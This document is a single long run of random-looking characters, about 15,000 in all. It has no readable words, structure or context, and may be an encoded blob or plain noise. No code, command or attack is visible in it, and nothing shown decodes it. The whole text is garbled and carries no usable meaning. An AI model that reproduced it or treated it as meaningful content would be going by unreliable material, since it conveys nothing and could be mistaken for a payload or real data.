2NV-:9V}qsOw~npYDt@02iNSp^ry6^k)/oA2-|hhLWD+0Le|Q6JCf1^shw_onqiuCe+wR(4rk(4r-z+O+z-B+dR^EExz;U]XE;h9RR2VFI_{5/xIeQUJVs(hK~+A{x}D)DrO]|+BXyWEq2_t;/KiXyuBs:0(F;7}eO_W+o+2&Cs0uSes-5/0+_9s(FDue^he/kJ|uXk^5ET4DpLuJN:Onp(pE&o05^S)V5+SuS%hD-7@9D}JA_p:S5R9+xJ0iSITSz(TdX{SWke7%Exq(+-p4T62(tF2:Ne166RRzCL6ui|oW(r4Xu_6z]V25KAod@4S0:pIW~wLIxBiBUyY;p4LdyV~-oA%]6uWwAr6Dzpwkrrp@DSwIy(+9uuE{rpJrJywWxxrQL_TOEB-Fur]pTFD-{K&kCi}7WOCUSiNICTJArL+wn^6hJWV0dx2EDFd(+0kK6z6d:ES|]TV@12;TCQ%%7~_(Y;}:AJy||A0(VdF&hr&(_E1CR6sTqSVhWpkDfr92QT{V(upkwDUEkuu6DoIR//hqXNpDnx7OIEd-wxNRU(5O-yx-xYN7ps{p/JEOQ-A0dNw//Xq517O}1N6Ry/Dn/YVtEh_X]I6-Wdws)Q/rh{/rOYxop6qW)9{RpBIrC_po%XsnJD~s_F&eOB;sL7Rt;hep/KVCy;9s)RXA/RqU1)KQ%%T5CUR@1sox7p9o4%/X1///7h)-nRo(9I4oCoEe/w;rYs&r{Brf/{uRouB9kze9pp{D;;rI/TCo4RiT)VtwkI)dJKx+W7:46IA/zW6E)6N_0LQ:u^K6pwQ|/reCeQVJ%u:Nx+KR@pTTX&dpY0ydKWyRu}4R~D(fI+qSCTd_U}%BfID+U-If}k]E9&&SBe/9]sB0DE0;Of}kDJJ7WEWxIV1xxifu:ixiTSr1/9eIII0Rqy0D@BpS0BV]Q:|~|u1uI+^62]]kRr%ruy&iixRqfzqy^xzzBV(}}-+O||%R~zqWVU~C]]++SdE]kADBEABIIAIqDqV++ttAA^i]n(~-koC]:}Ydf]Vxxk5-Ip~ffsku]}}0zABr-so]hOACh@kpVt|iw6)-Ff(:qqh66T)^tix((Ad__Y^Kq}Ow+Wr@@^:nX|d6w7&dYT%%N^|p^pWU5zU^wC-pJ{ry]xuuD~{BB9WD+ISX5ewuB069DRI^/We)]0C0y1Er]y~2^DSBUWxYrwdSr}oKQtV2Ru/2OV7/p&D9U^(E479uf1+1nXB&Iph|{;R444{t9||eEoIDI-FWDpk9pDU_;rxwIKuWoW7_wAw9Wr((IyA:kKK^o|{dweurwq7d~D^uizK@9FOfexuqCkF&)A%+d5_9~Ws_||k]wBC_|dVu9Vi69~Ndw{tNp+2SO;iINUJ-ohq}f+xwopO:zxdE/ohUUpn7(9e)RA{0(u@)dTtiwIq0@^q2I&2@KdfwC7IRzE&6&k~~~CtQn]z2t(9DrREC/|Ii:+7^)2R92DzAEKz{KDnB~o_:qEBENE~IR]]SzyBBkB&-Op-kqsI~p}AN+z+AxU5WohB/U7&::}7uOF&EEQ-IBBQ({4x1/s%T4;-]xwpEW-|ktzdrrI~9]D|~5Izxd4tOIrDKTeVE(^A^BUU+]DU&BDOifkNfO@2&K9|w5QnLrChprWnXBX6)|7pw;A;OC~W_qhXSoErriEu(w;yA5/O0orF/S]pNz&dqt}xrUrzp|2RVrRoS_;Ds]Lhu;So@2FypWIe{^-uK1;dY0K|yeXuUC(1D{D]zBy+pU6DCEFxO~ONRp^({Lox+5+dhuIsOrAtt0ruyQt-;Cd@efi6(SD6rJ)k+4BNXLnDhs%-hFs^WI~EKSYIy:B&s|xnzC7NI6dxBpRo}w2+Td]CCrO(sX+2NefBhIWB;DW~/wzqRS:F)o:J4hSsVKe%~S(_uq4I2+q@zzB@fK@k1XLx^}r0|EdinE4+|-d({ndS~x@qWNhOh:k4yt6W]%r7_y:z{|uSeW1:wDI5Do+9^)BJ|N(qfJ5hJX9e:+xYCkFAzAWzrYVIXzB4~rhfLyI-hREJVFwt75fx2:19{dpyE+dp|}:Y+V44hu(h:}X1^06TqLxrrozwVrpq4Iy]pNzeYT6pEE4NuR]4^&+4UwrU|%hqsN(r0{e5&u0VWOn2ifkr@CIBNC4y]+7IDhSpr-2~YkyD-7:E)y~TfYn|DBnzQ{w0@yzWA6k:f}-h9Ue5~CD0@d~X@5W-i%QEe4tooT-_J4IJ9;QO9{w-pL7oCust/Sur5tYwkEETwqX-n4-yIqyf/{N]57YRdpK4Vr|00TBS-YOxxkzIhFo9F(2iyWnt:p]hk05kVqyIiS6r)i6TfIIK&QNr/0^xp41J2(9JWn~&0-zrKzko}^irF+I7sC0To1I%zOT0_VULwxWSJ|k|6~p{/fRJpx5;o:|Xf2;5B;OEO~xkNdyy4%1rdIAVprr%JxEVK^U9;4zi10ILr9p:r42zTLsCdei(nTULO2SD:YSApA7do~oIReEEWI5pE%(R2eh7(i2sRED_rYfV5L%RwETnIDD_zpt%{TkAUt;uxB6ddqu{-BurueyTo_pBUIw4IOQYiCtfkxOpWS+ITn:Oy/15y]-u/qzWuWrpNuD/0u-9~SwCu_79Wu+wC6)0Dh0|S|p@F0wSq_O_L~x&:w02Vw1&_dk|{V)+1tEdYF~}Fe4-Do{kIpt((Bzwz%+2kVr(By1]@@-}CRwzd9nUqy{5ACB^5OoS^NwYJ)(6;(R_IuhJEud0]SLnprTRpeKiheQF9dqNwBJ1w5;h/Y]dtL]0NzX^{TC;(-&r+0h+SVY^Y|V)x~~kxS+(TW)2fhLqt-75x^u:IJ_EzynhL;F@)xEzx}ik|^I+uTEzYz(0zNk+I}:iWYtN1:(K-dnT(iAI~xFxJ1OdzWQ5}J25t:d^7ytL20xXAY%etqEz{Dr{K%rI/d7Q}eqD+K1/_x0_ro%YEE:IqE|Jor71p(h7%4i&xY]EzEIwOqTrB{ze-zLDwDi&DpBLIJ~D^LVAI:_t;OW-0rstRX@Rp2;6Bt]{V:N7]{|VTkpJr;|t{I4QW~h_Y)qk9+Af:Tz{zn)U;oKL|LWtyX^rE+duhxXo~^L%BSDyto;YL]kx54tToAXzB@-@^xyE9IFreJxXQKEq/YFe2kpz-K1Bwwo+wrRKIAKpA0C0e%EWx:C)Or~~T)9RLzTrFRrIy}Ak;)7(K@~ESV0:%|I;ICU+5F&h2_V_Rr1uE0k50(WCx:h+zIsJ)JI]/WyA]4_%zNRwqr6Ynxe^VF1nffIyT2/2/N|Br_7Qr9UR-+/Jq_S1&LX_9NeLp:uABNTt6DxK06|s;~6VzysCoI~-i+|R5i}F|4%n^Yi%]4YeJur]UYxQ{1/^:+%prr0]oDhekBrXJe%E|I)h]x(~6BehJeQ}fS-&KihxEuNfwO6DOIqW(5+IW5n{]ytuDXR{|/@%]kwE|5e/u+0NixoWS&Un~A0_~I;-hTUqW29~DhR]R9rWd0(XS0Wo0SIwBAVpo-ySA@f50Is{LV&){A9{OuRYu4Ns-Dy102NEp|(|y}|iSrR~N@-]{EfwU~Q]+2I4;orTdpLfy69@ywIK;C&LBE:]}pN6y&~wT]izF~h}E^FU(r~;IDxeA/n^9e+W~{^rf+N:9Yy06_~@x9N:CzfnLUf-SU-WYyEE:u~zCx(n:2IhLkBp^4N}L:Y9SxI1ppA:-NEuX^(^UdN1Oxzx)FrL9XISR4f:foWqrJEz7ty~:eu(6~hy}iBIuuuXLYfNs9UX_&rO~EWkOQ+n@ufXX5fy^NL/4hrIt+N{Q4U(;@](F;+IF/yxR]EEq@LWt}WW;6rx1:UFUxNC@C-B|;EyuXW&nOUQE5~{D+OA]RAQhTu%9TAQhw+RWA(d6JWXx:UiKxzuO@r7:INTyyYrx-:y@XquQzWE]&+&~Ayf}/y_r}EYB7BrkWOEinWrA%WYI&(T-p(fJOE9i0VrW/e%(V(0AuVCAxQ1A+yVpeIdS}x9ype4A}R~d@kDW]7OU@ISh9Yspp_puuexU}qxuWxAV@t69}xIdd9BN-:0kd&sS@R@WOtqVJ^Vhs7DurBrro~0ru;hu9ixuotRN+6CWkSWWkRnWqy6V|I);}0CVEo-+hWT+^NDhy;ShxWkkyyE+K6~|5Is6w2rr569E2{h;~]x&fBVE{7pEJsC&f29zw%ru+sd|YwA6rri)+2)6+:J||AhzzNo|QQhxtIhu{osu9zCu+@wrEKCuktTrzhzuQR|rE4~utUJ]x|iuxkp]7}A]InV7X|k-B0~^WVheyu-xh~SIy(17h69khD9xu]AIUq4/ErBnW4O{ooON-k6DT15{D4|LCVX@DR|0r@4;+^szJ^s@DD70pDAID6)]Bywp+^nTr_z-s]]~OutQpIBrnDf-I9XLsr({nDfo~}Fq~DNSh4T_~pK-prAr+s7dprBpIInypDVyJDA-rUe}osFyEh+D+s_@JsFTn@nVh@t+kIQ@CfCE&~{Qpr~0|IW-UW-EO~BVnu];+EAYpBA%|fDqpE7%Dso6:NOBo-rDEhD6TN0hTd9]xDE(Dhh:4iEIDx)]BB0;|6~qwShK-~}~2_VDq^~Qk6%~6U^W|_-u]DpN]4]QIi:S4O0KJ|WNRw/p^Cen6&~uRE;Dsqq6R;@O+&f}T6K^/%V4qVV~:6AkO;V|y^2LQB|Tuyr{sN;:NEVsxIkoVf/oW;do6(w4if{-1EW&dWA&)WBtuyE(XEr:R:q7{:z4@EVQo-&@nzqiSWE}AWLuuI-kBr_s+;;kfidoYWF+{f%W(~pENY;Rf--COr-WOWn1V;r9/Ik^-6Oi/yk^f^OK(z:VJ-;Vhi:^RpLDIAk^/L]}L]5+@BsUfkO;0uz^LpT2zFEV2IT_JS4UJz:^p:f@RkO;WE]@oyR{WrqQ|]+1J;:^{6:4/S9w-;:4-_:k2ziuhr)&yIh9RJ0fNA+6SAs(9dikdWrkwEkYd-h6hYkkkOn]1O9&fBCAENz6Yfs(AE@B1e%fSxpur|uu}qwSrI4xW(uS9]9doNuV|UJW|X)SrQIStB^V6toNBW1OE@O;@(DhRYthn2]I9ozYC&)wK:4;I;4O5A9qw6C6I/RwNVAqKnVq+ht)/s&&J~|uxC4JJAuJS4:J4~-J4&+6|7Tw|tRqB0D^k7TrkJI6uFp&eDAuwIhu7(&rt-hrwN|r0{UrEKIe}|UuEN|x^QJx2rtepS^^XEB-kfD)0EK^:h|u%@E^y~Jkh@0^_ETIrn9-UBxkF44CD2kkWsxkuJ9Cd2~wz7DtRz&kdL+tdJr(V70wwJEA)Fp:uB5ApiR_o)UAohU55tn9e+z9;)t9LE1U^tk9&dA24+|/OQ0-DA_RhRTW}~7+p-^{}Bq;0FC-AIzI:ssxKoW{w~&d+KunK4{O:9}ODNpQIuC_z1QYDirDrI9OrfFR++WE:N@o4BTKwV}hdto;I5Od4F:n6+rS|:)+]hIK51sdUW|D+kCR5_drq_VU6~}d1;6S+p6qwLYk96r:B{h;JY2}IdQqD4~A0DJ-q4CW5]fT}1ef2q5d5]S@WpE&{]S;y+|%2L{%R-|FppoErA0d5~/yr)zDopF{DFykDfezOpFOIp^opN;zIr@WwQ~YIhxyp|&Iz)@Ji^|:zVB^~I]DT}{DStVIT0(Nh^I(&W-A~XQuOD/5)B_uBrf~K^J-Wuk5~L;u/DUeRUx12W-]~_1qpSd~xfNB~)9I@-f{Xzr{V^(&pIf{2E-;0r(&dUEADDfKC_n:okwd5r-dfKoV-U}p%VYh7VFQ(:LEC;F:h]0f+BxYod1-qxF9KCEW/;10{J2DIpr|Vk|Rk_{Y(WyCI%9q~rpszW9RKpEunxLAIWw0{^_uw6{uzrkq7f)4&qdEnq0&s^IJYU}5riA6/-Ek5x6EX9tq0VEfwy9npp-WUfoDNi&9%69{zh;FTY{;I+(0^dD0UIe5LAn}xALxuRLyAzWK~i2;]Cr}A1y0u1r0B@2eLSO%X(xw@It4RIJfKLr(@Ez5-E/-AhiUW:04UyB9N0EyReyFNe/u+|x7wJ~6V0iBL1wD26W]U~zuWxpIF&r^h29^XTBk;XRwDN@7Oio:wNwF6d2B|tw-_4p(|9}Y_TwR_h|U]]L0S2~CB6VA;-5;+9}_4Ni9;-dRf(K94+^R4ts0nLd5CuB5AQ&0pzwRV{ku9zCRpeu0X;dUppou9KLNFJKW1JU5UIS}1o+N9T7S1C1r9sXW9_putqwu+2yTA^Y}A^Y}{u1x@qkpUT2iOJ9OXWKX7ACX@L4V2BE}%~:h6yoh9|)rEzwX%:W;KN2+5t@XWEoq2LhXN6TE/AU|u)TYYw}6A0+JVxWDN~QDW%dXNV_6TSd@UueDVI17;^BJe_Axt_r];u//tI|eI7^RIuSEIzLIp~-Bp~roIKTI4}-pnFe@px1;^/7rV}WoU5TRINpx1)sqdd:Drw5D^4EdFW)U{r07~F4@Lt6SkE6Skw|xkkh0BrN0D@h00Wu--wq;WxKwt2dCFNOr5hUnQR&1-Qw+N9^shRTSrRTW1hY{AY^@N}XFN]7JftEdiW9EdDf{KR0|f~KtdTNJIN6~zoyEYk&+BffQxxwsoN;E|(W:xun)y6U2LX~YD~V0+t{dp4]W%xwozRBI)/E:D7yY@FTN{S6:|B@%(O@WVh_:fYW{o-YE:zkFd+nqp60/ru0;pxs)LLV@V9~CtyUT)x//yCrw{}i@p|yJO_TL/QKpVufqfQ;R~d2zuLrz+uX;y2-}e4-u;sdABsdA{@/_^w-%@-WCqu{~Iu/iRSrI%W9V]LrFLr](dyE{Jrw4^B;L_wy{R/eAo5d50yW{y]hE0i2US6@YJpJqRXrx9YJCEwIuw&Yoyk;nqWXu9UTCir{k-(|Y|6ynB2fkK%swTUh}k%f9eKny^%ytU2k5hJSAS1f1O9EdEo6:J4]{i065:os|T9]uK:1BzkpAf_|5eLu~xR5U{7ks{2:_K1EVYBukzp@_sn9q@kXY^ttV:VEJC}A;uFdz_Qdxf%9o}:~U-4_Ey9C-|xknL2z-@9pFo1t^)Auf(}r:stVKu1^IT@%~y/{E/I5z1zhY/q)&/^+4N~7uw}xn-q(nqhYr-%YX-oFwq~X{rA%4f:0rBQ6wQRuu&O~4ew/Fuy/u99Rxr(RwE(CrN)4r9zT4x9hDE0uFw(4u+-hw@y1weeTwd(Y]-{t]&;~@::6z2q:^FYRDy~nKi;VDUEIr/O}-JwF:0zXBdtT-f/(FYxy+E)NBw:Vk;-KC;A:prs5s:dXN]/9IL&tA4tT94]0y7V~R}KeKVy2shyiK7U6Q|%7p&F&RpXi2uC~Ow:nk7X{R+pRW7Q5Q+e0R1hoWBxNo~Ct1L&7S+kAd}(6VJIk%h0T1|V:1o+;SQ^t1dJho~Tz}6J5o}f6T%(o}&)X/^]se^O/e@O0k;d1}F-QV+|&UtsVQ&2UAhrkCnVi)+~K(hr]ey4VXry9)eLE&LyEso_n5YUUeYU]Tp~)-rDLrnX2~qRxICQyzp~/-nAsVIhu(DJ_:rU2VDNix(rToDue-Ipior{i|I~)LpTso4otf@/SfuVK/yys/yDrUWK]%iK;|qE9/p0ke^reR212-XDQXh^Or~WN_+t5QW/CX9oh/w~r6uykD-(yXExN%VICR6RzzE|qd&yp~ntQ0]|s%zTS~J(^IzqY@fu2~6+R/~_wE/r(9WBK;;qf@6whppy%kw@o@}xuurKdCk6W%keuerQxO|uL^YrO}oJu/rK+TXy:~/@5tuD^D_6|dQkAWO7/;NCT|iY6w|kR&U2JIuKEkXx1wWCR)nTn)D91Xy6s{5o1YWI%kwuSDJE]STdBWe:RyyuB+E:ST(0)E;~V69dN|C~1fJqkCN20dUYF|-BVuxpAO}K-fOru_stq511nNuW/X@5]C/}hu29UL@{_UN1/N;s(rKfy~oN]6CD_tWXA-49^6O0-yE|}6}z6hosLIQ+Q:suW~Wo6Wz6VdRkC6)yT-+1AL]7C0WJL&K6^EhIE+tW~r]qppr0ETkEiDDBW-Fr-k(wrrRE+r0r9SIpD{X+www40yEIyLeWDr2IhpprkI]AEEuy--0B]2~~hO&e]kkEJRie%pCRxz)zBXikwOJ+xBy;^t+xfzB5zWkqhiiiV7C+tzzW@OyLq0XCx6WiKn);2tSWTo(LDTnfCiJUhO@SS^Nq}dKK(;prtzzdxIYLD::4I-D::R%;I:r|KNo^:run4iWWEEJ6ztt0V70^r:w|RWoWkJ/XEptUx%TJI_F_IT]xKo@2OJEDs;y5BXSexTzT%CE]J}6tx-k:DDDu-)Opn(WVLrLqWSkK6pp|I)fCeIIN_uyQN@Ik09}AJ5tULzLL2^;N6V0%0@Kdu)1p({CXX@;;;yzDrnn(6}5f4h29L;V@0wEx(ru91Io55L_9Lhe7kddEWE7J@JWIh22ukhuu(izB//uE}(0N(]E-+o@+SpfX9wC}4:kUr1yq6ISyr69WDIIJxtpy9EkEs^Ey-2i;DI~+IuBU2]kEf{VB-AB&iRRh59yzp)h6t)Siyi]6:qJW+{Ur^S++ApSL2W|^WdT:6JXw++::Y_YS_LViW4KiuJzXezy{YLi(@d@6DzJte/SBy;;N:kr@KsoodCr16wrp:;I:VdSQxOEpsB:p90]wT:IhAFiz_OzpVB|0ifyLO:5/+T]]We+]C(BJx0:h~;q4-N6dp9;Cw}00{n1~IRwA6f:}z1iJAtt0puzQVX7@67:TT^-X{2}qDfD1Vu&xA5Dwt6NIy@qVooBQn-UEq|fqq2@suF/QO%:;@CV2d2EKKr9@C4/XL67hws&ewe|InQoOo1A12}RB97N_1CC%o9t_h}BwF)dpEXuX_d(;]/u~;p+p:VxukEh41QzLEx%VVYkpCue9KDh-zoD4k;z(6xWfNpE~RROI0Q-B-X-JkW-tIhSK2L~|uiE(0_hxWA}dh];(JUrkrIpuo+nxEpz-hrxwWSh9hEdrdU6EEoy6BJ;V@We}|x9TCI~xfiWrfy-%W|:Ah]z}-~x|SrkRT@~zdL:Yq5(p6)EUuD~i~{pV}:dqFy49d^F(SF)s+CkQspA5(u@;}_(p5z9TCRh04{rUu}rkI^4Xx9ysxwEq){D}EIO:hE/)kz7X/SiSyY]~9w|+kz^ipBJuwq]QsQp}]^iUAhw]&zwhhzfdBLJA0yqi^nV++@26RfzS_q;5_SyJV+6A0^YJ(+Bf~:|1s|]d{6LKLk%rOEsIuV9wi|eyoBT}6qz-}Jk5kL97DwNdKU2XAVyuXUekf)s;5Y%y-2e2V~dss:-n{K0s^%QL]X;YtoR1Bx{r+1X:rIQNzxR^TRy/yo-}//r%ur&Yxxu~ODeJ5pARe^BoW:EtxpuVsxzz4u2-4h1oWtxF^wIqdEr5~yU6EFO(JxnwWN~Buq+wBU6})BOJ4q1u{DkEyNd(pIhIiFUD5R^UN{NJkY;6}Jis+drstD+WSpIIrprIe/uUiBr0K(w6|%S;JBE|WwkTxud^AxWR:}z5dR:Y^JW)]x@fJ@JCV_B-nR%0WdrW^Een|R6qV0D~i^SrkKs5V_YdA5BSETh(I0SqxBTWr/;xWriSw:zU~1}]&%y]6JN^I|]EuL+KET]SJ^66q7WI5JN+uWzhoVAz((&YF(KAS:%5E;JiJAd6L]:AOddp65q~@:UpFy&xS^AsBpn:oY0FLkSku9uk9^yKyJ|YYUJp@2T(-;LCEQKLS^NFK{q^sWVA}ToOEWKNI_%54&s~Aoqss_&E110LB(uW6wxtdonD_zWx]K](E1E;RuIr&dur9dq}/DDV{ywt5ruB+B-BsIp-rB/1Ipu@SLODCxWE(~RE]D)rhEW6Whik9BWUz@wrySCfqt-1O6uN~D~|Iypxyx{r%Ck(sE~IidB)X^Jx|%0WhW)Nz|_NkeSN6p:Vk]dSi^%F6kU;xyU;t6q5Tzuxy7@(hSJyryIFWe5yOF+^-F:QXY%t-/Q;;_k(CrC5S(E)QKnIkN+VREwx_oRpEzzOwip+hQ/W/W:FqBV024of+TqC/@y~NQekD^5yuC7QCpwK:{niL4+fpY|QV:(A&0O6^I6(|(dS%n)IDR9TzUUrzsyLS)}2xt^oJ&1;w|J0]N91-UtVJ~Ks4Xz{w14e(x@_i6rtw;~-^q-D06S+yotRh7QQ)2X7Q0qi_f19T2_A-pCFCW6DX:7-E}1Cqux)kprtLr|sCO@Di]1L_p%Isx7_}tIkQ5I:Ez}BE_5t]pu@2hIeC)kWI%u:E6uEwxEpd9iVYEr&iD4kIpihkNUeCikfWBRxXK0(%dAyiWEy@9wfSWiVr{}zUhnrLB@r~WyXx9+w^}TD0nNEY^SEVoTqVXfp0n&4^irBUCEVnW@9tkV-KIzYx_AI;pRr4ks+rU9uU~;ff|zWfpKwU9]q+{VJT5FyWVAWEEBOddz}}]epB5n926x+9:]x6hTS:ALFx;e&i)VDKiTx)^0)2iIer^)(RieWITsIruxfd_ekUT@q67/XI05~^QK|&/D25~%pfL59B%AQL4}O1Whiy(y-J~;yWd~irxEB6(6/]Q]}TQ/JUsR~V_fV:&@yu;4C/pO-B6nkzQ}5w]fO:DyAXo-fO}Ok%o570/E|hL@}VO|Dx/|UQDK{ret}hsp{hrtDAQ)kytwJS}rFr]EVBWJe9%SrS}R]+/%RLuWOUuQ+QeDRIeiUS:CSCeVJTVh4YFkRKUTu%^r++-yeBtkk7nRC2xxiNWX;Ff1XEB/JrwqBN}K/2&7/1J/nNzk):DzrEJEW+DFOWLELrw}S45WWLxENrwVOSCI^Sq]W(5y:9{JkK:;zEwqS4C/;9^~k7IiEYV4:+i{WWiJ^w/o^{qW6FV/}OD0hnC^u:wFTtC0FI_wJi2k%WpY&ID^OntVUWtNfJrxtqJud6qxWXNN_-p]ndIxI2e2OJr21Ir@L)rEIJr}oTC;xxe{5ot2AopxR/e}Qi22(w9YDzp{oJpXUdF9F+5;4dkxeICw{4w7}JeOY6CurnWxWipx7UhQp::uywN@qpXw/Drki:WQ/iJENJtD~+EIh6EuAdp]Jres}CkI6py~qCEUqOSrqT:~qoW~nKXDDz_REnLWw6x%RI_+ud_+-d9i&:kiUwSxsIyr%SX/|hh/1-_+NCeT{5Okq~DR%)Xw%rrxV6;:2tR]O/R]LLXzdpxzrxI49u;BurqASxJ(f6LnXQ-{rEhuiO(z(oLTi{y6~tT1twW5D;q6he%Krt/IdJDpr+;KYJDziQk+(oODIUi0uYQ|5+K+QzxT&YWTAf{h&CBtp7&)_}0E+:zxsJIo}^^UA:^RRf(OnF6WR_rODhLoI((-I4^Ir^fSuK_DR1LIU/WrtoT(p1kxIT56DLF)/zDLe+D5)XWR4pxDw5DOrx-4iUFD~UEt/EIJuo(o|XyOD2^zKx_1&Q:or^%DD&@o-xK4IBB+LrBKh9;W/(V0)}K)n{;nEwVw&%LW~WROutuDBI^)uyQEdATnOB@EI-6Ix0Xy~;hw{~OKx}/JuF@uEC_(ikExOS^WXTVnxK/pu+W|hs//BErS;r72x5/;;9S2LpzO6o6zp1%1w+|np{+oyw2_zo(Y0Dr~Eo4^-o4K{Ok5Opir6&NVSXy;;t^SE+~BuN~9xSu5)Eh(;xDzkB:EJr)]%7:)W(|;N;_26ofY%D(9{rkTX9JBWq0-y7OIWWY6REUqsynpVne2hyTppSTUex-zzyB06KUSp(EfCrAoOr9S@B0S6r}B:yxk:Ex4Fy{kAWQC4r)_^ACKWBt6kr;yFW~@S_7eXWCQ-S]xE{Cn{rt(B0tX0F(RS7&D_Bq-~WyDiBr6ErtoxEr(eW](+tU1ySdzX~6oEXd/:2d{zFh2SrWetIE2ruh^NWJ9KE+|+I(Bx{&/RpL2DKLQ4IkpQzNI-pprJiXE6{EhAOEEyoTt&(BEs_BtA7WE@XSD/oFRkurWEJhh/1uA}WyR&D~ip|6idUSt1%r9y_~Estp9@RRKQTXW:tW61wk/5~_:_heoJp||feB9%6XrnrrT4tpyn0O9iy6|6^ukD)J|Cyh|/(BFV+]rXCS|4DpLi-+qE54k~k]zRr}nT-]BhOt91;~BCRrBw^JFi:]BYOru&XL9TCpip%NEDTq44wI9/5hqCC5NJS64no_F^Dp]^O_yW_~BQtB4i6pydw40(J;uO7p9{Q;1Bwp1EwpuJ72;sfreyA4ey@4eyQ|ViFp](n4w65pudx}+e_4Y/Q-p]1LO|{{nq54{}5}:Ip:JC%XBEr]}tJVS6A7(qTQiQ7yBrXDrr]LW)0^NuYBBr2F:~KzrrsQor^xIr1JxowOWD6EWrCBWr6(-rNEWr/LOKu-wT55IDf0Du)dwB906IXT6AoiUe(d1kID)uNATkIK]hNCux}7:^yn{d&pLS62OoU%uk6Y]k6{5/F%:k7@yCtx)0:9Tz(OIrk@CXoyL0_tKO_LnETTUSDs4SDUBR7Q|E@~S71SWr(DK-q6riIEWwE|{D{;B9]E0}uF5^OJ-;B6W5WB5YOOhTO:BKO@W~DX0]eqphz65SRRC5U_y{QL-r-Tr;(IL@Fe)pO@W7{oChX/p6n@U]rx7E(kiDET9SWp7AB1BKEBXwy0fpr~SSuT6sBuS^rAte(7A:]UNAf4nKuU2}BCzKr/nDrC/Vr];qWt1y(YTrrSI|Wz&A(t&^rBuL{~/N;KT;BS&&z(0hB^A{wAA6rrnLAf+fiYn5A@~@E;S](Uz:OY%SSND;N7]:O+E^]7i_uhu}-Wxrp%dOupxSdhr;Cd/LqC;;5(Tzu65~tfp:%C02WLf}~W-{U9pA~W}f+]Bp~2KeYqBJd^JzQkiOR+wT1]A+9q{5+^^(dW/pkI599y]WxJe_K+4_pt_Wp^S_~Ld6zx_(iu^{CC{JdwkY0edEzDW+N|eC&N/W-LULnA/0Bo+]o;(0DqrAxoR@1_TS|A9r0qh]/}nJ+;h%%x9O^Roq|9uh6|hCB}r/:uBD{5y~rJS|zrT7TLTI1tuV%5u&;}y&dAY9o}^YWrV+S2(C^pVuFue;^pEins]~Ur({@-(42&(Q(oW@Fhw^OheR4uw{-rx^E&f:yDxp_hf^_&frXrWLL}IB%i}oOwf1BDNsTh&fkt@-Rs]xCkwR:U-^UsQ95iw/Ku&{ACw:2&ui|^xUK&Y@_r9kOpE)osp;65u0|pxYD9sfhF2DDL+zqiD~Ru~49Rp{-TUqTOEsNkE%qsh7t&q/Fs7s]wtJ^BWOw^xnK0WUwn+&J^i:IB6V4ViJq_r7{)Oh{L|S:iukO7@eoTVW;CdE_6iWz/;IY^pVQff|xNoEOCIp9(1n_AUkh4rrK6:r;BhWX:YU1X|oA7phe:-9rrRD;(yUQ&kwuT)5yOrr(;CYOL(WCe((sBA:O-@]~AJofCYy{IdBnXEik04r:ddzKE%xBEDr)p]C:wi~IWFoJ/~SqN4](9S2qiWISIo~{^AsW5]oD&Dz-~WO}&-~f0V:f)O~U@W~~@Idp2RJkA-VfB]o%|;pJe|Ten_9F_wiB]qNYL6K59N|(K)RKKnD&K0n9AIr}ICR:%%Jk&wIs}-Q:(I|R_WdwB_p)BWwQ0Du^Erw4{yNX%+Kx(OI|^U~o{+^|/JNwr5+tuf_%CByJqV^-L17Y]sw(FB{~S2{%R~VR1Au-h&JU||CEA7%i976~+Uh-XO0iu_(KDOOIhCkrRIDtW;zk(E|:tRz6Y+1hFSxu|@%%w5Bu:;dKw2Tp-zUe^C9]J0UI|xuB:rp]~FCdp;dnBzyVT/LEzFOnB;QBsBiSo&QB7eX&:nJ--:(J_;d^4K9dW%n)q:xoR~kkSK{rwkpyk:)pK^7|L7XBKB%E7I6y+-F:tUf:^]KrxBkEAsOE;(2OAV6EB/9LypX:2/drVnC6iR@r:qA5uoUeDqkkeN7tVozk:7Y0/|1WoDy(yIUWy1Wq0xoQ69h)EI/T5IB%Q/;un/TQUee5qQ75]p+Ruu/C}QII:O_RK&}oXxyDs9Ndpru1EIf:tIA1BEiNS-}KphAiO-Re1Lwe~J(Ci~7w&D4DLLqA@;Shy;JJ0^u]x^|E)d~|_dih6i:V0i^S@Y+U)BQLXi&xx6n)yyO]y64hhUnS)x(KSFVFxkk^)Koxyy5%@KsOLL_pk2K;:Fss1BzoxBRuoLWJ1h|V+S4r];w7;u_|xO|;DF&~V_:FUO_qV]1N)_/2WupIrk|y_rKRrJr]&r{~)^Wt+(9&A(rX6;5;o]NT)rRrh}_f1(h(rCk_Kr_pp(}(uECIs]E+h]&of:Wfd:e}p]{~KCL7puQusDU;duB6ie/QtEhKp^:O7)KJ|ELN/OxeFI|KJBWn9DdF}IrhdWr/q;L|QpWQ7Du]@-A{wJ2QV7yB|Id0enh-yT^xT)()1+I)TVpXIII:Sr+{@+Lp)E)u/)Rk+-t]9QLh}}WALu^7iLh;9fe5YS_zq2y:qp{~y1+pV|OxRX;N7I6u(();2UxLLrOU5|pk-5J5hOrEkorFp_{R2]UT~OuKsth-r5U1N6OFBC_LB-z4%Iu)s7zO6T0:5xwr~-hy@%5)CKp/KRJEIp5pXyQx|{)B;u}ysCpW{Izk1Ft&dA55Ff:+Ce:y&T)&xS~Wiz-hRL(LBou%OqptLqutx%42+YoJC+fBtAQA)7)s/y%;Q-|:%U)5V/oE;(J}U4&6/%1_//)LAh95R2owf9~/U/Irz/K9U]AR@9}DC9d/d9oQ(uRIy_Ir17Lw-SQ@~91)({0rWB]{9V_uh9&^;n0u7&4Dk0uO%ytS{fWr(/_&fu@JKNA27~YriY^{Yyzu1EzRCep)WVQ^x~N+]fF|n&Dd&WfoL}}tKOARq|sU/tsn1:t4tD6{FNL+J;u_duouzE(WW%LETrds%WJph5O4QNOE|466Y24U|wTsJd-t;XoUt&)&CrrW;+I9/xhO{6wuhI2{y/V@6rW7x+OBBE@d-(CECRO0dy0TCrwWSh|{exSOD%xYweoIx~tJ{x|;^T4{+/Rr^OziTOBNzkC+N%dY|Wi(NkhnSYS2+ROTpx^7D/EeuTLUN;6LdAere:}-]&tFK/&fRiC%IsWp;{|uEIQOhOFizkCzS}+rkJY:VrqE&RwQE9uwQK}LD6YrSxDp2:-x:DOW]S]-n)FR:AdFVOBtFd5&50nNf|4:5{|N^qx0F/1i-eO0KQYS6O%dof_~K4OO7FkX|2^@1p;orzoCyo{z6D;(nCL)o;dnkhRwqYVOo]n+96+rV;2I(Q1;5%uyfIU4]6utCidoR;:phksYY9tqRo/zW(+kOi7D^WS|Eze]wxRSTYrJRz(IxpxTDL]{hJ_}9hh-uSq]WWVIEu0yEpEir|X{E|}I-I-I~-hhuhR5xrxWyxWIW-O-pupuwrx6:_zWCz:)WOOJVAf~rIf000yr&/%~-o4/fzN|rCA/p%yBr&RDn